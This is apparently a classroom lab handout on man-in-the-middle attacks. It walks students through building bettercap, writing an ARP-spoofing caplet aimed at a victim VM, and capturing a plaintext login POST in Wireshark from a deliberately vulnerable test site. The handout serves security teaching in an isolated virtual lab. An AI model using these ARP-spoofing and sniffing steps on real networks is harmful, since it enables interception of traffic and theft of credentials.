Wireshark Capture Login Information
Contents
Wireshark Capture Login Information 1
Lab Requirements 1
1. View Local IP Address Information 2
2. MITM bettercap with a Caplet File 2
3: Wireshark Login Capture 3
Assignment Submission 4

Time required: 30 minutes

Lab Requirements
This lab can disrupt network communications on a production network. We want to do this lab in a completely virtual environment.
- Kali Linux VM
- Windows VM with Google Chrome
- Both VM’s on the same NAT network
Man in the Middle attacks are some of the most frequently attempted attacks on networks. They’re used mostly to acquire login credentials or personal information, spy on the Victim, sabotage communications, or corrupt data.
A man in the middle attack is the one where an attacker intercepts the stream of back-and-forth messages between two parties to alter the messages or just read them.

1: View Local IP Address Information
On your Kali Linux: run the following command in the terminal to find out the name of the network interface that you’re using. It is commonly eth0.
ip a
Insert a screenshot:
Click or tap here to enter text.
Find the IP of the network router/default gateway you’re using.
ip route show
On the terminal you will be shown the IP of your network router/default gateway.
Insert a screenshot:
Click or tap here to enter text.

2: MITM bettercap with a Caplet File
Bettercap that comes installed with Kali Linux doesn’t work right. It does if we do a clean build direct from the bettercap github.
- Type the following commands separately at the terminal to do a clean install of bettercap.
sudo apt update
sudo apt install -y golang git libusb-1.0-0-dev libpcap-dev libnetfilter-queue-dev
git clone https://github.com/bettercap/bettercap.git
cd bettercap
go install
go build
sudo ./bettercap
caplets.update
ui.update
- Quit bettercap.
We can automate the startup of bettercap with a caplet file.
- On your Kali Linux VM: create a text file with the following code. (I like nano, leafpad, or geany for text editing)
- Save the file as spoof.cap
- Change 10.10.1.11 to the address of your victim machine.
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.10.1.11
arp.spoof on
net.sniff on
- Type the following command at the terminal start the newly installed bettercap automatically.
sudo ./bettercap/bettercap -iface eth0 -caplet spoof.cap
The result should look something like this.


3: Wireshark Login Capture
- On Kali Start Wireshark.
sudo wireshark
- Click eth0 Click the Blue Sharkfin in the toolbar to start capturing packets.
- On the Windows victim machine, go to www.vulnweb.com
- Go to SecurityTweets: http://testhtml5.vulnweb.com
- Click the Login button Login with admin and password1234
- Go back to Kali Stop the capture in Wireshark.
- Right below the Sharkfin type http and press Enter. This will filter and only show http packets.

- Look for a POST request. This will be where you logged into SecurityTweets.
- Click on that packet. In the bottom pane, open the HTML Form URL Encoded triangle as shown below.

- Insert a screenshot of your POST packet with the username and password:
Click or tap here to enter text.

Assignment Submission
Attach this completed document to the assignment in BlackBoard.

